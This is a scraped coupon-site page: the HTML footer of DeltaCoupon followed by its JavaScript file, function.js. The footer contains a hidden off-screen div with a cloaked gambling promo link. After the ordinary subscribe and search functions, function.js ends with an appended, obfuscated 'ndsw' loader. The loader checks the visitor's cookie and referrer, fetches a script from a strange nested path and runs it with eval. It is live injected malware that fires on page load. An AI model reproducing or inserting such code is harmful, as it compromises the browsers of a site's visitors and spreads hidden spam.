               <li><a href="https://www.deltacoupon.com/luca---danni-coupons" class="hvr-underline-from-left" title="Luca + Danni"><i class="fa fa-caret-right"></i> Luca + Danni Coupons</a></li>
                                 </ul>
        </div>
        </div>
            </div>
    <div class="clear"></div>  
</div>
<div class="footer" style="background:#393939; padding-top:30px; margin-top:50px;">
  <div class="row footer-row">
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="help">Help</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="How to Use Coupon">How to Use Coupon</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/contact-us" title="Contact Us">Contact Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/about-us" title="About Us">About Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/advertise-with-us" title="My Account">Advertise with Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/privacy-policy" title="User Privacy Policy">Privacy Policy</a> </li>
      
      </ul>
    </div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="#" title="help">Browse By</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/categories" title="browse by categories">Categories</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/freeshipping-coupon-codes" title="Free shipping Coupons">Free Shipping Coupons</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/blog/" title="">Blog</a> </li>
      </ul>
    </div>
    <div class="bottom-clear"></div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/" title="Seasonal Coupons">Seasonal Offers</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/cyber-monday-deals" title="Cyber Monday">Cyber Monday</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/black-friday-deals" title="Black Friday">Black Friday</a> </li>
        <li class="parent-item"> <a href="https://www.deltacoupon.com/christmas-deals" title="Christmas 2021">Christmas</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/halloween-deals" title="Halloween 2021">Halloween</a> </li>
      </ul>
    </div>
    <div class="col-25">
      <div class="subscribe-container">
      <div class="label footer-head">Sign Up for Coupons</div>
      	<div class="newsletterinput">
          
        <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
          <input type="text" class="email" id="subscribe-filed" autocomplete="off" name="email" value="example@mail.com" onFocus="if (this.value == 'example@mail.com') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'example@mail.com';}">
          <button type="button" onclick="requestSubscribe()">Send</button>
        </form>
        <div class="clear"></div>
        <div class="social-media"> <a href="https://www.facebook.com/deltacouponofficial/" target="_blank"><i class="fa fa-facebook"></i></a>  <a href="https://www.pinterest.com/deltacoupon/" target="_blank"><i class="fa fa-pinterest-p"></i></a> <a href="https://twitter.com/DeltaCoupon" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/detacoupon/" target="_blank"><i class="fa fa-instagram"></i></a> </div>
<div style="position:absolute;top: -9945px;">Our latest blog post about <a href=https://www.deltacoupon.com/roobet-promo-code.php>Roobet free promo code</a> is live now.</div>
      </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer-bottom"></div>
  <div class="row">
    <div class="footer-line">©2025 DeltaCoupon.com - All Rights Reserved.</div>
    
  </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158626033-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158626033-1');
</script> 
<script type="text/javascript"> (function() { var css = document.createElement('link'); css.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css'; css.rel = 'stylesheet'; css.type = 'text/css'; document.getElementsByTagName('head')[0].appendChild(css); })(); </script> 
<script src="https://www.deltacoupon.com/js/jquery.min.js"></script>
 <script src="https://www.deltacoupon.com/js/function.js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6280ca7d323c53001a64a7ba&product=inline-share-buttons" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.deltacoupon.com/js/function.js
body_size: 1823
content:
function requestSubscribe2(sid){

	var email=document.getElementById("subscribe-filed2").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length === 0){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email+"&sid="+sid;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed2").value='';
			document.getElementById("cerr2").style.color="whilte";
			document.getElementById("cerr2").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}

$(function(){
$(".search").keyup(function() 
{ 
var inputSearch = $(this).val();

var dataString = 'searchword='+ inputSearch;
if(inputSearch!=='')
{
    ;
	$.ajax({
	type: "POST",
	url: "https://www.deltacoupon.com/search.php",
	data: dataString,
	cache: false,
	success: function(html)
	{
	$("#divResult").html(html).show();
	}
	});
}
document.getElementById('divResult').style.display='none';
return false;    
});

jQuery("#divResult").live("click",function(e){ 
	var $clicked = $(e.target);
	var $name = $clicked.find('.name').html();
	var decoded = $("<div/>").html($name).text();
	$('#search').val(decoded);
});
jQuery(document).live("click", function(e) { 
	var $clicked = $(e.target);
	if (! $clicked.hasClass("search")){
	jQuery("#divResult").fadeOut(); 
	}
});
$('#search').click(function(){
	jQuery("#divResult").fadeIn();
});
});
function requestSubscribe(){
	var email=document.getElementById("subscribe-filed").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length==0){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed").value='';
			document.getElementById("cerr").style.color="green";
			document.getElementById("cerr").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}
function myHIdeShow() {
  var x = document.getElementById("myContent");
  if (x.style.display === "none") {
    x.style.display = "block";
	document.getElementById("btntxt").innerHTML = "Hide";
  } else {
    x.style.display = "none";
	document.getElementById("btntxt").innerHTML = "Read More";
  }
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.deltacoupon.com/deofight.website/rapanel/kcfinder/ckeditor/plugins/a11yhelp/a11yhelp.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}